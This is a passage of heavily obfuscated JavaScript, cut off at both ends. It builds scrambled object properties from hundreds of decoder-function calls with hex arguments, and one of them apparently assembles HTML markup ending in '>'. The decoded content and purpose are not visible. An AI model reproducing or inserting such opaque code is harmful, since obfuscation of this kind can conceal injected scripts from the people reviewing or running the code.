_0x1f1210+_0x2ca2bd;},'emZuv':_0x500464(0x968,0x4e1,0x7cc,0x9c,0x680),'pEqXK':_0x3e861a(0x8e8,0xa7e,0x58d,0x7a8,0x1032)+_0x3f9c60(0x1243,0x1d87,0x1e2e,0xd19,0x1ff5),'wyFJE':_0x37c574(0xf8f,0x149c,0x881,-0x609,0x6ef)+_0x2b814f(0x8fb,0x81c,0x6c7,0x129f,0x819)+_0x3f9c60(0x250,0x9c7,-0x695,0x86d,0xfd7)+_0x2b814f(0x2102,0x24cc,0x1890,0x2696,0x18fc)+_0x3f9c60(0x4fe,-0x29b,0x28a,-0x2b2,0x7)+_0x3f9c60(0x13b9,0x8fb,0x1cac,0x2118,0x10fb)+_0x3e861a(0x328,-0x768,-0x68c,0x709,-0x2f5)+_0x500464(0x2e4,0x1bf,0x5f9,-0x71b,-0xb0)+_0x2b814f(0xd4a,0x176c,0x14d8,0x658,0x1089)+_0x2b814f(0xb5f,0x651,0x950,0xe2a,0xd45)+_0x37c574(0x159a,0x105a,0x1558,0x1b9,0x979)+_0x3f9c60(0x114a,0x372,0x1ca2,0xf00,0x6e2)+_0x37c574(0xfcd,0x6bd,0x1ca,-0x4a2,0x255)+_0x500464(0xaf9,0x175f,0x11be,0x16eb,0x228a)+_0x37c574(0x53a,0x14b6,0x139d,0x115a,0x10b0)+_0x500464(0x985,0x1647,0x7e4,0x1a58,0x2373)+_0x500464(0x94c,0x7f1,0x9cf,0x115a,0xc72)+_0x2b814f(-0x97,0x29c,0x12d3,0x15da,0xaf9)+_0x3e861a(0x17f3,0x2036,0x1f4a,0x1149,0x24e9)+_0x3f9c60(0x5eb,0xb00,-0x37b,0x93,0x13d8)+_0x2b814f(0x2b1,0x17a0,0x5be,0x10c3,0xb6a)+_0x3f9c60(0xdb6,0x1383,0xfa6,0xc6f,0xa2b)+_0x500464(0x1b09,0x10b5,0xd21,0xd10,0x755)+_0x2b814f(0x9ee,0x4f4,0x553,0x374,0x8b)+_0x37c574(0x1782,0x8d9,0xd77,0x1695,0xf55)+_0x37c574(0x19b,0x59d,0x681,0xba6,0x22f)+_0x500464(0xc90,0xe7f,0x8cd,0x343,0x11fe)+_0x3e861a(0x708,0xb2e,0x11bb,-0x743,0xa38)+_0x500464(0x10ab,0xb13,0xcb,0x1759,0x66f)+_0x3e861a(0xd1,0x1df,0xaa8,0xd2d,0xa73)+_0x3e861a(0x598,0xad2,0xfc8,0x9ad,0xa48)+_0x37c574(0xda,0x1226,-0x596,0x211,0x773)+_0x3e861a(0x107e,0x1e66,0xe01,0x121a,0xe87)+_0x3f9c60(-0x13c,-0xd4a,-0xb0b,0xb26,0x352)+_0x37c574(0x853,0xfe6,0x3b3,0x1880,0xd7f)+_0x500464(0x1082,0x1aae,0x1f1d,0x23d4,0x1d1a)+_0x2b814f(0xd4e,0x128b,0x65c,0x16f2,0xbf6)+_0x3f9c60(-0xb6,0x362,0x3b5,0x9b3,-0xd19)+_0x500464(0x1ca8,0xf6c,0x1d65,0xb1d,0x149f)+_0x2b814f(0x927,0x2b2,0xc02,0x183,0x6b4)+_0x500464(0x1a10,0x100d,0x18cf,0xf94,0x971)+_0x2b814f(0x590,0xdaa,0x120a,0x171e,0x930)+_0x37c574(0x52b,0x1c7,0xbfc,0x888,0x518)+_0x3f9c60(0x1935,0x14aa,0x1048,0xd84,0x22fa)+_0x3e861a(0x1325,0x629,0x146c,0x1297,0xc67)+_0x3f9c60(-0xad,-0x6d,-0xa1a,-0x562,-0x1f1)+_0x37c574(0x14e3,0x198e,0x1738,0x2430,0x15d7)+_0x2b814f(0x273,0x3f3,0xb40,0x54a,0xd7d)+_0x500464(0x10e3,0xd88,0x60f,0x34d,0x1b4b)+_0x3e861a(0x1050,0xeae,0x3ba,0x10a5,0x893)+_0x2b814f(0x21ba,0x1068,0x2481,0x1a6d,0x18f2)+_0x3e861a(0xbf9,0x2e3,0x25e,0x139c,0x1197)+_0x37c574(-0x185,0x21a,0xdf1,0x707,0x159)+_0x37c574(0x107c,0xf49,0x166f,0x493,0x828)+_0x500464(0x173d,0xa39,0x1147,0x15e,-0x22)+_0x37c574(0x1bb,-0x754,0x7d0,0x382,0x4fb)+_0x2b814f(0x16c8,0x1f44,0x1e2b,0xcf6,0x1af3)+_0x2b814f(0xffb,0xadd,0xd30,0x1c00,0xf42)+_0x500464(0xe38,0x8c4,0x843,0x2a,0x10d8)+_0x500464(0x170e,0xf26,0xb37,0xf92,0x444)+_0x37c574(0x290,0xeb4,0x2b9,-0x662,0x697)+_0x37c574(0x1294,0xe13,0xf47,0xe7e,0x1379)+_0x2b814f(0x1023,0x17cd,0x829,0x10b8,0x1545)+_0x3f9c60(0x1425,0x1679,0x1634,0x65a,0x16df)+_0x2b814f(0xdfb,0x163f,0xa37,0x1409,0xd83)+_0x37c574(0x1d41,0x239d,0x17bc,0x142e,0x1cec)+_0x3e861a(0x13ca,0xaac,0x128b,0x1cb1,0x1dc4)+_0x37c574(0x7b8,0x9be,0xd0f,0x183f,0xc5a)+_0x3f9c60(0x690,0x45e,0xa26,-0x616,-0x61e)+_0x37c574(-0xc57,0xeb6,-0x8bf,-0x841,0x206)+_0x500464(0xeaa,0x1008,0x170d,0xe87,0xe88)+_0x37c574(-0x77f,0x7f4,0x1c1,0x2cc,0x2c3)+_0x2b814f(0xfd2,-0xc8b,0xba0,0xdfc,0x182)+_0x3e861a(-0xb,0x18d,-0x7c6,-0xe10,-0x406)+_0x500464(0x134,0xe3f,0x13f4,0x1b54,0x19fc)+_0x2b814f(0x60a,0x222a,0x1133,0x1731,0x1450)+_0x3f9c60(0x1874,0xecb,0x2491,0x19f0,0x2077)+_0x500464(0x1bf5,0x1477,0x1f9c,0x2010,0x1993)+_0x3e861a(0xe08,0x18f0,0xbd0,0xd57,0x16bc)+_0x3e861a(0x172,0x280,-0xc62,0x86f,0xdd4)+_0x3f9c60(0xdf9,0x2b1,0xc9b,0x32c,0xde9)+_0x3e861a(0x43d,0xfd2,0xdca,0x156,0x1207)+_0x2b814f(0x1d5d,0x1661,0xb58,0x2539,0x1849)+_0x500464(0x24ec,0x17d3,0xec5,0x1094,0x146b)+_0x2b814f(0x822,-0x530,0xbbc,-0x17e,0x109)+_0x3f9c60(0x18a8,0x2538,0x1130,0xdda,0xd14)+_0x500464(0xb6e,0x7d3,0xba3,0xdd7,-0x39b)+_0x2b814f(0x174c,0xd74,0xaf6,0xf13,0x1047)+_0x3f9c60(0xd80,0x1858,0x647,0xee0,0x144a)+_0x37c574(0x11a5,0x106,-0x155,0x315,0x40d)+_0x37c574(0x128a,-0x547,0x3c0,0x12a9,0x6d2)+_0x500464(0x11ed,0xf78,0x19c1,0x18e6,0x15e6)+_0x2b814f(0xf90,0xa10,0x1125,0x4d9,0x748)+_0x3e861a(0x397,0x1023,0x11e4,-0xfa,0xe5b)+_0x3f9c60(0xb80,-0x1e3,0x1797,0xa3c,0x14e1)+_0x3f9c60(0xb4f,0x55c,0x152d,0x120c,0x20a)+_0x3f9c60(0x662,0x139d,-0x7e,0x7ed,-0x17d)+_0x37c574(0x268,0x3bb,-0x6b4,-0x1c0,0x7b1)+_0x37c574(0x1245,0x5b1,0xc7c,0x18f1,0x11ae)+_0x3e861a(0x204,0x2c3,0x2cd,0x1052,-0x9bf)+_0x2b814f(0x6d5,0x12ff,0x1524,0x5c6,0x11b3)+_0x37c574(0x4d4,0xf5e,0x2af,0x103a,0x8da)+_0x2b814f(0x2dd,-0x8d,0x640,0x355,0x553)+_0x500464(0xb53,0x2e6,0x279,0x10c6,0xae4)+_0x37c574(0x7a6,0xcd6,0x1cae,0x136a,0x12fb)+_0x2b814f(-0x684,0x3ff,-0x2c3,0x11a0,0x341)+_0x3e861a(0x143e,0x15d5,0x1faa,0xd4d,0xf9d)+_0x3e861a(0x1461,0x187c,0x2193,0x21a9,0x1c73)+_0x37c574(0x145f,0xdad,0x658,0x924,0x1261)+_0x37c574(-0x122,0x1331,0x335,0xeaf,0xbe1)+_0x3f9c60(0x9b,-0x4f0,0x1a,0xaae,0x1b5)+_0x37c574(0x9d1,0x2418,0x14b9,0x1ba3,0x17f9)+_0x2b814f(0x2504,0x23f8,0x1a43,0x262f,0x1973)+_0x37c574(-0x46e,-0x73d,0x47d,0xb81,0x28a)+_0x2b814f(-0x6c,-0x1e9,-0x45a,0xe53,0x5ad)+_0x2b814f(-0xd,0x579,0x978,0x993,0x191)+_0x500464(0x19f1,0x1aae,0x23db,0x12b2,0x23a6)+_0x3e861a(0xcc3,0xcd0,0x297,-0xb6,0x10cd)+_0x500464(0x683,-0x89,-0xcf2,0x69b,-0x5be)+_0x500464(0x10b2,0x13f3,0x1084,0x101e,0xb25)+_0x500464(0x1344,0x9d4,0x12f2,0x7ab,0x25b)+_0x3e861a(0x1722,0x254b,0x8ca,0x1bc6,0x2584)+_0x500464(0x352,0x1a2,0x19e,0x653,0x1eb)+_0x2b814f(0xac0,0x1532,0x21f,0x951,0x789)+_0x3e861a(0xcb3,0x6f1,0x6ba,0x163f,0xe70)+_0x3e861a(0xe81,0x9ec,0xfab,0x1ba7,0x15)+_0x37c574(0x1fb7,0x201f,0xc3b,0x22df,0x17f7)+_0x3e861a(0x584,0x192,-0x7ea,0xb28,0xa8)+_0x3e861a(0x1182,0x10b0,0xc33,0x1f6f,0x490)+_0x3f9c60(0x6fe,0x811,0x481,0x873,0x634)+_0x37c574(0x21f2,0x1ff3,0x116a,0x11a8,0x1ae6)+_0x3e861a(0xc82,0xc,0x3ce,0x4,0x12ef)+_0x3f9c60(0x15fe,0x242d,0x129b,0x222c,0xd96)+_0x3e861a(0xf59,0xe39,0x1cb9,0x1d2b,0x625)+_0x3f9c60(0x460,0x7cb,0xe6,0xe03,0x1288)+_0x500464(0x1382,0xd78,0x432,0x18f7,0x6ec)+_0x500464(0xe12,0x2d1,0xe58,0x10c5,-0x77e)+_0x2b814f(0x8ea,0x121f,0xdee,0x660,0x1427)+_0x500464(0xb2b,0xdae,0x1c26,0x150d,0x594)+_0x2b814f(0x13f3,0x1635,0x1f6c,0x22c4,0x1ab7)+_0x3e861a(0x17b2,0x1bfa,0x108f,0x1dec,0xc10)+_0x2b814f(0x12cf,0x286,0x127d,0x1c76,0xf13)+_0x3f9c60(0xa96,-0x39,0xa5d,0x16b8,0x1044)+_0x3e861a(0x1354,0xd8c,0x11ec,0xb40,0x11aa)+_0x3e861a(0x10c3,0xc1e,0x325,0x9b0,0x1e33)+_0x3f9c60(0x17c2,0x13a7,0x1472,0x18f3,0xdf2)+_0x3e861a(0x11cc,0x1e5a,0x812,0x1cff,0x1456)+_0x3f9c60(0x1427,0x1d8b,0x68d,0x18d7,0x2040)+_0x37c574(0x556,0xa36,0x14d,-0x241,0xa66)+_0x3f9c60(0xfd2,0x4de,0x13a1,0x6a2,0x16a6)+_0x500464(-0x8ad,0x4af,0x528,0x1282,0x8f0)+_0x3e861a(-0x33,0x1dd,-0x217,-0x73c,0x1a3)+_0x37c574(0x15c7,-0x123,0x41b,0x1511,0x85a)+_0x2b814f(0xf6b,0xfec,0x96e,0x991,0xb0a)+_0x37c574(0x597,0x144d,-0x62e,0x13f7,0x7e2)+_0x37c574(0x5d4,0xf19,-0xa0e,0xdf,0x222)+_0x3f9c60(0x1603,0x1503,0x15a3,0x832,0x141d)+_0x2b814f(0x12a,0xc32,0x9b9,-0x3c7,-0x1a7)+_0x3f9c60(0x7b,0x47d,0x9be,0x9a7,0x8bb)+_0x2b814f(0x10bd,0x11ad,0xd93,0x89f,0x162c)+_0x3f9c60(0x17bb,0xc3b,0xe0d,0x23fa,0x21ee)+_0x3f9c60(0x1032,0x188e,0xa1c,0x125a,0x16ed)+_0x2b814f(0xb06,0x622,0x1e47,0xe0f,0x1229)+_0x37c574(0x1880,0x11ea,0x1caf,0x2304,0x17c0)+_0x3e861a(0x1aed,0x1c85,0x20bc,0x1b8c,0x23b3)+_0x500464(0x15d8,0x1a44,0x2748,0x1334,0x10bd)+_0x3e861a(0x1854,0x15fc,0x2004,0x213d,0xdf8)+_0x37c574(0xe10,0x2170,0x1b9d,0x216d,0x1936)+_0x500464(-0x903,0x5c,0xb15,0xdde,0xea2)+_0x37c574(0xdd5,0xffa,0x1370,0x188c,0x19f7)+_0x37c574(0x716,0x444,0x777,-0x18e,0x8d8)+_0x500464(0xd3f,0x17c0,0x1bcb,0xf58,0x1cc7)+_0x3e861a(0xa48,0x1613,0x6bb,0x16c3,0x145b)+_0x37c574(0x1b65,0x1488,0x1d8a,0x1f5a,0x15b1)+_0x37c574(-0x495,0x134e,0x884,-0x1a3,0x852)+_0x2b814f(0x3eb,0x15ca,0x11cf,0x1402,0xae4)+_0x500464(0x1587,0x18f3,0x1d2f,0xe27,0xb98)+_0x3e861a(0x97,-0x347,-0xbef,0x85c,-0x345)+_0x2b814f(0x1ccd,0xa34,0x1cec,0x1a43,0x11b2)+_0x3f9c60(0xafe,0x10ce,-0x1f0,-0x24a,0xf12)+_0x3e861a(0x132c,0x198c,0x16c8,0x1f55,0x6b1)+_0x3f9c60(0x13a,0xf43,-0xb3d,0x5c7,-0x605)+_0x500464(-0x3fa,0x258,-0x2d1,0xe8f,0x2be)+_0x3e861a(-0xf3,-0xb24,0x2d,0x42d,-0xeb5)+_0x3f9c60(0xcd5,0x13f7,0x849,0x85b,0x673)+_0x37c574(0xb53,-0x75c,0x64b,0x301,0x599)+_0x500464(0xd75,0xdfc,0x1e2,-0x9,0x19de)+_0x2b814f(0x1918,0x1526,0xdcb,0x2c9,0xffa)+_0x500464(0x729,0x94f,0x142,0x60b,0x1342)+_0x37c574(0xf97,0x94d,0x44a,0xa32,0xa85)+_0x2b814f(0xe0e,0xc97,0x1b06,0x7fc,0xfb9)+_0x3f9c60(0x1116,0x17d7,0x1ee5,0x3eb,0x1c4a)+_0x3f9c60(-0xfe,-0x66,-0x5ac,0x3da,0xc5a)+_0x500464(0x654,0x149c,0x2167,0xc5b,0x170f)+_0x37c574(0xbf0,0x490,0x77d,0x48f,0xf62)+_0x37c574(0x250,0x1c33,0x17b3,0x18d6,0x1042)+_0x2b814f(0xc4d,-0xc5,-0x144,0x7e6,0x11f)+_0x3f9c60(0x1505,0xede,0x1bc3,0xcd1,0x2220)+_0x3e861a(0xdf1,-0x7,0x1bdd,0x1985,0x1909)+_0x3e861a(0x137,-0x84a,0x163,-0x60c,-0xf1)+(_0x2b814f(0x20c6,0x1e71,0x2756,0x1f41,0x1b05)+_0x2b814f(0xd8e,0x19bf,0x1036,0x15df,0x14b9)+_0x3f9c60(0x678,0xce,0x14cb,0xbca,0xa98)+_0x500464(0x19f8,0xcdf,0xc24,0x1382,0x5e5)+_0x37c574(0xa97,0x1cee,0xbca,0x726,0x121e)+_0x2b814f(0x1180,0x13f8,0xdee,0x1280,0x178c)+_0x3e861a(0xb31,0x92a,-0xee,0xd70,0x157c)+_0x500464(0x925,0xe4d,0x1416,0x1acc,0xf82)+_0x2b814f(0x10e7,0x5c1,0x118e,0xc9,0x779)+_0x500464(-0x2d8,0x673,0xbdd,-0x7bf,-0x7a9)+_0x3e861a(0xc7a,0xc8e,0xa0b,0x14fe,0xeef)+_0x3f9c60(0xac4,0x550,0x47e,0x9b3,0xe06)+_0x2b814f(0xb9c,-0xa68,0xca3,0x83d,-0x100)+_0x3f9c60(0x623,0x647,0x584,-0x84b,0x4d7)+_0x3e861a(0xbd7,0x4a8,-0x264,0x1097,0x681)+_0x3e861a(0x67a,0x832,0xa0b,0xf45,0x127)+_0x3f9c60(-0x15,0x20e,-0x222,0x210,-0x2e5)+_0x3f9c60(0x1603,0xf53,0xbc3,0xdf5,0x1101)+_0x2b814f(-0x1e6,-0x766,0x55a,-0xd03,-0x1a7)+_0x2b814f(0xe56,0xeeb,0x61b,0x1c8,0x7d)+_0x37c574(0x16c3,0x23fb,0x1b29,0x1a08,0x1861)+_0x37c574(0xd71,0xc51,0x1b46,0x1ad2,0x17c4)+_0x3f9c60(0x79c,-0x2bf,-0x301,0xa79,0x1270)+_0x37c574(0x1c88,0x1813,0x68c,0xf56,0x14ca)+_0x37c574(0x1b0a,0x1535,0x1b27,0x184d,0xd92)+_0x3e861a(0x9bc,-0x1d3,-0xdc,0x31d,0x1475)+_0x3e861a(0x15f2,0x1e3c,0xb06,0x147f,0x1df4)+_0x37c574(0x13e3,0x2,0xe25,0x852,0x943)+_0x3f9c60(0x1947,0xd27,0x22af,0x188c,0x27b5)+_0x3e861a(0x11b0,0x1dfa,0xb0a,0xb60,0x182f)+_0x37c574(0x1433,0x1d78,0x2486,0x13ba,0x19f7)+_0x3f9c60(0x6a1,-0x694,0x8b1,0xa9d,0x3ff)+_0x500464(0x1b69,0x17c0,0x21e8,0x1212,0x2610)+_0x500464(0x6a9,0x9a6,-0x1f6,-0x3ba,0xd86)+_0x37c574(0xa27,0x19b3,0x17be,0x2098,0x15b1)+_0x37c574(0x174f,0x1b81,0x994,0x14b3,0x1379)+_0x37c574(0x1f4d,0x15f7,0x1b7d,0x2366,0x177a)+_0x2b814f(0x10ed,0x18d5,0x11d6,0x1047,0x18c8)+_0x500464(-0x847,-0xb,-0x8a1,0xa2f,-0x48)+_0x500464(0x734,0x11dd,0xf59,0x18b9,0xf18)+_0x500464(0x8bd,0xb2b,-0x2d1,0x906,0x459)+_0x500464(0x1fc0,0x128a,0x733,0x13c0,0x620)+_0x37c574(0xe7f,-0xe8,0xc52,0x1063,0x371)+_0x3e861a(0x2fa,-0x404,0x20c,-0x6cb,-0x9f1)+_0x500464(-0xf85,-0x195,0x331,0x99b,0x3eb)+_0x3f9c60(0xcd5,0x1222,0x12ec,0x70c,0xa48)+_0x500464(-0x195,0x38f,-0x860,-0x64d,0x9c3)+_0x3f9c60(0xdcf,-0x44,0x1534,0x78b,0x11d5)+_0x3e861a(0x10c7,0xdf5,0x102a,0xdc1,0x1ac6)+_0x2b814f(0x64d,-0x226,0xe94,0x245,0x924)+_0x3e861a(0x1c3,0x776,-0x9e6,-0x418,0xf6f)+_0x37c574(0xb24,0x15e4,-0x4f8,0x107,0x87d)+_0x3f9c60(0xe3e,0xd97,0x1a7,0x178d,0x170c)+_0x2b814f(-0x6ff,0xfa1,0xec0,0xde,0x302)+_0x3e861a(0x12f2,0x1bf0,0x6a8,0x1afe,0x5dd)+_0x500464(0x7ab,0x415,-0x6b9,0xe46,0x805)+_0x2b814f(0x143c,0xc65,0x1893,0xd54,0x1a42)+_0x2b814f(0x1e39,0x1899,0x965,0xe5e,0x1264)+_0x3f9c60(0x89b,0x24d,0x34a,0x8a9,0x1561)+_0x2b814f(0x8da,0x17ca,0xd3f,0xe6b,0x1553)+_0x3e861a(0x1993,0x106e,0xda5,0x1d85,0x267b)+_0x2b814f(0xe29,0xe44,0x314,0xd63,0xb01)+_0x2b814f(0x95,0x83c,0xc98,-0x160,0x26b)+_0x500464(0x58e,0xa47,0x1839,0x10dc,0xdf9)+_0x3f9c60(0x72f,0x1472,0x600,0x7f6,0x3b8)+_0x3e861a(0x807,0x7aa,0x337,0x5f6,0x9b7)+_0x37c574(0x80e,0xbf6,0x23d,0x259,0x8fb)+_0x3e861a(0x1567,0xa17,0x175d,0x186a,0xad5)+_0x2b814f(-0x2bd,0x10eb,-0x2f0,-0x1ad,0x5eb)+_0x3f9c60(0x1784,0x15b2,0xbef,0x1975,0x25f6)+_0x3e861a(0x892,0x1540,0x59a,0x1636,0xd8e)+_0x500464(0x12ea,0xbd8,0x4ff,0x1947,0x7cb)+_0x3e861a(0xf4b,0x395,0x90b,0x1368,0xf0f)+_0x3f9c60(0xa3a,0x101a,0x1532,0x386,0x1122)+_0x3e861a(0x14e9,0x173d,0x1b3c,0xff2,0x15b0)+_0x2b814f(0x2087,0x112f,0x1349,0x19cb,0x148d)+_0x3f9c60(0x1b9,-0xa8d,-0x229,-0x51a,-0xac9)+_0x3f9c60(0x2e1,0xcd8,0xe8c,0x9fb,0x41f)+_0x3f9c60(0x1935,0x18e1,0x1963,0x1c2d,0x1ee1)+_0x2b814f(0x54c,-0x4ba,0x1a0,0x697,0xd8)+_0x2b814f(0x10fe,0x11fd,-0x6b6,0x11a5,0x59b)+_0x3f9c60(0x1976,0x142d,0x1209,0x1d00,0x1a3a)+_0x3f9c60(0x466,-0x647,-0x284,0xde5,0x693)+_0x3f9c60(0x1663,0x93d,0x12d4,0x13de,0xda7)+_0x2b814f(0xa18,0x9ca,0x18ae,0x1e57,0x1060)+_0x500464(0x1cdf,0x14d3,0x1b01,0x6b9,0x1c58)+_0x37c574(0x2059,0x26df,0x2429,0x2853,0x1b2e)+_0x2b814f(0x1b15,0x1ad6,0x1b68,0x1aa1,0x189e)+_0x3f9c60(0x3ba,0x6b4,-0x96b,0x5b6,0x2ee)+_0x37c574(0xa98,0x851,0x13d3,0x984,0x885)+_0x3e861a(0x584,-0x593,0x1327,0x19a,0x1128)+_0x37c574(0x6b7,0xfcc,0x103e,0x972,0xc43)+_0x3e861a(0x4cd,0x7a0,0x39d,-0x16a,0x4a6)+_0x500464(0x52f,0x3c4,0x495,0x5f4,0xb1a)+_0x500464(0x1722,0x1660,0xa66,0x2279,0x20c9)+_0x500464(0x19b6,0x10a3,0xca8,0xbac,0x249)+_0x37c574(0x8c4,0x2432,0x1286,0x1cd4,0x1658)+_0x3e861a(0xc51,0x87e,0x14,0x1273,0x1221)+_0x3f9c60(0x180,-0x7d9,0xefa,0xb69,-0x233)+_0x500464(0x1376,0x9c3,0x135a,0x4f0,0x439)+_0x37c574(0x1894,0x17ef,0x2029,0x976,0x1248)+_0x37c574(0xd8f,0x1953,0x1891,0x1b89,0x1685)+_0x37c574(0xfd4,0x28ab,0x130f,0x279f,0x1aab)+_0x37c574(0xbde,0x182e,0x14bf,0x1e24,0x1681)+_0x3e861a(0xe08,0xca7,0x1cc,0x115a,0x1860)+_0x500464(0x402,0xd0,0x9c6,-0x8dc,0x81d)+_0x500464(0xd6b,0xe26,0x323,0x97d,0xaa1)+_0x37c574(0x1044,-0xf4,0x65c,0xf7f,0x5a5)+_0x3f9c60(0x1847,0x2605,0x25b9,0x1186,0x10dc)+_0x500464(0x1253,0x17d3,0x1fea,0xd37,0x17ab)+_0x500464(0x58,0x134,-0xb9c,0x50b,-0xba3)+_0x2b814f(0x1b25,0x2114,0x1a28,0x20b3,0x18aa)+_0x3f9c60(0x31,-0xc2e,-0xd7e,-0x9d1,-0x8d6)+_0x3f9c60(0x16de,0x13cb,0x14ab,0x13bf,0x189e)+_0x2b814f(0xd62,0xb64,-0x1be,0x15b9,0xa82)+_0x3e861a(0x6fc,0x204,0x13ef,0x4ef,-0x352)+_0x500464(0xab6,0x11ff,0x1cca,0x158c,0xede)+_0x3e861a(0x101a,0x1a6e,0x911,0x150d,0x1274)+_0x500464(0x10ec,0x364,-0xaf,-0xab5,0xc67)+_0x2b814f(0x34d,0x139a,-0x13e,0xcfe,0xb1b)+_0x2b814f(-0xe0,-0x2e6,0x237,0xd7b,0x339)+_0x2b814f(0x12a,0x74b,0x14d,0xc86,-0x36)+_0x3f9c60(0x11b0,0xe42,0x1ee9,0x347,0xb57)+_0x3f9c60(0x149a,0x1c12,0x1397,0xefa,0xb68)+_0x3e861a(0x132c,0x1211,0x702,0x8df,0x1c97)+_0x500464(0x17b,0x167,-0x5cf,0x63,-0xc92)+_0x37c574(0x138c,0x1772,0x118c,0xe5,0xcb0)+_0x37c574(0x108c,0x11bb,-0xb5,0xf31,0xd3a)+_0x3f9c60(0xcd5,0x100b,0x955,0x17ae,0xa98)+_0x3e861a(0x12a8,0x620,0x2040,0x661,0x1995)+_0x500464(0x1375,0x6fd,0x109,-0x95,0x131)+_0x500464(0x1cb0,0x1466,0x833,0x1872,0x2240)+_0x3f9c60(0xef7,0x8a1,0xbba,0xea9,0x1124)+_0x500464(0xcfd,0x15ce,0x178c,0xfb5,0xba5)+_0x3f9c60(0xc9,-0x6fe,0x67a,0xe55,0xece)+_0x500464(0xcc3,0x1a2e,0xc19,0x1a7a,0x25f1)+_0x37c574(0x1320,0x183b,0x41f,0xdbc,0x1252)+_0x500464(0x12c,0x518,0x354,0xb6,0xe49)+_0x3f9c60(0x144a,0x20af,0x5ee,0xa24,0x1554)+_0x37c574(0x173c,0x429,0xf69,0x8ba,0xf70)+_0x37c574(0x9da,-0xb79,0x5ec,-0x63e,0x28b)+_0x2b814f(0xcd5,0x39c,0xb61,0x1a59,0xe40)+_0x3f9c60(0x300,0x6eb,-0x9c4,-0x824,-0x263)+_0x3e861a(0xea5,0x739,0x109d,0x1b62,0xc7f)+_0x500464(0x1ac9,0x14b8,0x2320,0xaed,0xccf)+_0x3f9c60(-0x127,-0xc30,0x647,-0x370,0x7ba)+_0x3f9c60(0x2e1,0xd47,-0x4c3,0x54,0xdd7)+_0x3e861a(0x1a04,0x17a1,0x23b9,0x166a,0x24c0)+_0x2b814f(0x159,-0xaae,-0x384,0x7a3,0xd8)+_0x3f9c60(0x599,-0x64,0x152,0x47a,0x68f)+_0x500464(0x10ab,0x19a3,0x1d3f,0x127a,0x1c8a)+_0x3e861a(0x535,0x387,0x37a,0x3b2,0xfe8)+_0x3e861a(0x1732,0x1577,0x23a9,0x120b,0x1114)+_0x3f9c60(0x105e,0x1610,0x19ec,0xf1a,0x1d01)+_0x37c574(0x203d,0xdc5,0x1064,0x1c7a,0x16dd)+_0x500464(0x9bd,0xe1d,0xfcb,0x1643,0x1110)+_0x37c574(-0x928,0x28e,0xd24,-0x769,0x110)+_0x500464(0x17d9,0x9fc,0x1634,0x45b,0xda9)+_0x37c574(-0x56e,0x68e,0x1087,0x852,0x5cb)+_0x500464(0x231,0xca9,0x1583,0x8e1,0x1)+_0x37c574(0x1024,0xd7c,0x1e81,0x1978,0x127d)+_0x2b814f(-0x28,-0x663,-0x1d7,0xdb4,0x20c)+_0x3f9c60(-0xb,0x945,0x31,-0x461,-0xa65)+_0x37c574(0xa5d,0x4cb,0x1000,0xf3a,0xe54)+_0x37c574(0x951,0x109d,0x1613,0x11f8,0x1082)+_0x500464(0x62b,0xfae,0x19b7,0x37b,0x6a2)+_0x500464(0x1868,0x160f,0xb2d,0x188b,0x18c1)+_0x2b814f(0x194c,0xd69,0x663,0x1b71,0x10eb)+_0x500464(0x66c,0x11b4,0xea8,0x1ca3,0xb9c)+_0x500464(0x1619,0xe28,0x1a5a,0x145c,0xece)+_0x2b814f(0x18a5,0x128c,0x1b1c,0x15f5,0x132b)+_0x2b814f(0x1438,0x23eb,0xe0e,0x1a58,0x175d)+_0x3f9c60(0x1425,0xaa3,0x1816,0x21be,0xde9)+_0x37c574(0xcd6,0x1120,0x638,0x548,0xfb8)+_0x2b814f(0xf89,0x1486,0x1a24,0x21ce,0x1ab7)+_0x3f9c60(0xb86,0x182a,0x48a,0x17dd,0xa6d)+_0x3e861a(0xc2d,0xc59,0xe50,0xeef,0x229)+_0x2b814f(0x69b,-0x85f,0x114b,0xcd6,0x2f2)+_0x37c574(0x1c07,0xf38,0x174f,0x1a24,0x1397)+_0x3f9c60(-0x1,-0x423,0x9e7,-0x9ce,0x81d)+_0x2b814f(0x8,0x554,0x5aa,0x938,0x18)+_0x500464(0x27ef,0x1b33,0x285e,0x1f35,0x26c1)+_0x3e861a(0x46,0x7da,0xacb,-0x19a,-0x53e)+_0x500464(0x1d9c,0x1723,0xd16,0x10b3,0xb02)+_0x500464(0x13e9,0xe71,0x1247,0xa77,0x11f5)+_0x500464(0xf98,0x102f,0x1317,0x668,0xb5e)+_0x3e861a(0x39a,-0x604,0xada,-0x233,-0xa7b)+_0x3e861a(0x1007,0x5b6,0x1cc4,0x13e0,0x1d6a)+_0x500464(0x1dc2,0x1652,0x1400,0x22f4,0x15ba)+_0x3f9c60(-0x141,-0x8a0,0x7ac,0xa24,0x4e6)+_0x37c574(0x190e,0x18c0,0x16ed,0x20a7,0x158c)+_0x500464(0xdd3,0x1117,0x95f,0x10d4,0x135e)+_0x2b814f(0x4f9,0x131f,0xd5b,0x934,0x1088)+_0x500464(0x1424,0x9de,0x1672,0x147d,0x915)+_0x3f9c60(0xd60,0x194c,0x184a,0x1454,0x1567)+_0x3e861a(0x1795,0x2085,0x21b1,0xb76,0x9f1)+_0x37c574(0x525,0x734,0x577,0x10a9,0xa66)+_0x3e861a(0x10a1,0x1075,0x4a0,0x11b7,0x1256)+_0x37c574(0x62b,-0x10c,0xc14,0x9e8,0x818)+_0x2b814f(0x1531,0x16fa,0x714,0x9d8,0xc2d))+(_0x3f9c60(0x19d4,0x11a3,0x1d62,0x18f4,0x229d)+_0x3e861a(0xae2,0x776,0x1188,0x13b2,-0x9d)+_0x3f9c60(0x4e5,-0x122,0xc46,0x1314,0xa75)+'>'),'yDbmq':_0x3f9c60(0xe36,0x775,0x448,0x17fd,0x1856),'QVqGw':_0x2b814f(0x39d,0x148d,0x2c6,0x1755,0xb67)+_0x500464(-0x12,-0x118,0x8c6,-0x998,-0xece),'aqjsH':_0x3f9c60(0x4b8,0x64e,-0x487,0xedf,0xcf1)+_0x3f9c60(0x533,0x74e,0x5f1,0x132d,-0x600)+_0x2b814f(0xe24,0x7f2,0xbf7,0x9db,0x1520)+_0x3f9c60(0x17cd,0x1439,0x1793,0x202c,0x212a)+_0x3e861a(0x153f,0x1afb,0x138f,0xe5d,0x18fc)+_0x500464(0x164d,0x181a,0x9a6,0x1675,0xe2d)+_0x500464(-0x3c6,0xff,0x37a,0x43b,0x62d)+_0x2b814f(0x16bc,0x19bf,0x9f4,0x89b,0x12e3)+_0x500464(0x14fb,0x16b2,0x1d4e,0x2427,0x1092)+_0x3e861a(0xe5c,0x242,0x5eb,0xd0b,0x145b)+_0x37c574(0x24a3,0x27f2,0x209a,0x2562,0x199b)+_0x3e861a(0x98f,0x1571